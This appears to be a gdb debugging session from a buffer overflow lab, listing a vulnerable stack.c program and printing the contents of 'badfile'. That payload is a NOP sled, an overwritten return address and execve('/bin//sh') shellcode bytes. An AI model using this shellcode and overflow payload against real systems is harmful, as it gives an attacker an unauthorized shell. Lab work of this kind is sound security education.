 14
15 int main(int argc, char **argv)
(gdb) l
16 {
17 char str[517];
18 FILE *badfile;
19
20 badfile = fopen("badfile", "r");
21 fread(str, sizeof(char), 517, badfile);
22 bof(str);
23
24 printf("Returned Properly\n");
25 return 1;
(gdb) b 22
Breakpoint 1 at 0x5a8: file stack.c, line 22.
(gdb) r
Starting program: /home/fuubar/lab2/task1/stack

Breakpoint 1, main (argc=1, argv=0xffffd164) at stack.c:22
22 bof(str);
(gdb) p /x str
content of badfile
$1 = {0x90 <repeats 36 times>, 0xe4, 0xce, 0xff, 0xff, 0x0,
0x90 <repeats 59 times>, 0x31, 0xc0, 0x50, 0x68, 0x2f, 0x2f, 0x73, 0x68,
0x68, 0x2f, 0x62, 0x69, 0x6e, 0x89, 0xe3, 0x50, 0x53, 0x89, 0xe1, 0x99,
0xb0, 0xb, 0xcd, 0x80, 0x0, 0x90 <repeats 392 times>}
(gdb)